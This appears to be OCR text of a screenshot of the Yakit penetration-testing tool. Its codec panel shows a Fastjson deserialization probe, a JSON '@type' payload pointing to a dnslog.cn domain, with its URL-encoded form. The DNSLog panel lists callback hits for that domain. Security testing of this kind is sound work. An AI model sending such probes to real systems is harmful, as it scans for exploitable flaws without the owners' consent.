 Yakit-本地模式
CPU 9%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
DNS ICMP TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
{"@type":"java.net.Inet4Address","val":"awpcaa.dnslog.cn"}
%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%65%74%2e%49%6e%65%74%34%41%64%64%72%65
%73%73%22%2c%22%76%61%6c%22%3a%22%61%77%70%63%61%61%2e%64%6e%73%6c%6f%67%2e%63%6e%22%7d
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer DNSLog
DNSLog 使用 Yakit 自带的 DNSLog 反连服务
内置 自定义 内置DNSLog: dnslog.cn 使用本地: 生成一个可用域名
当前激活域名为
awpcaa.dnslog.cn
只看A记录: 自动刷新记录:
域名 DNS类型 远端IP Timestamp
awpcaa.dnslog.cn A 2023-10-13 05:13:33
awpcaa.dnslog.cn A 2023-10-13 05:13:40
awpcaa.dnslog.cn A 2023-10-13 05:14:16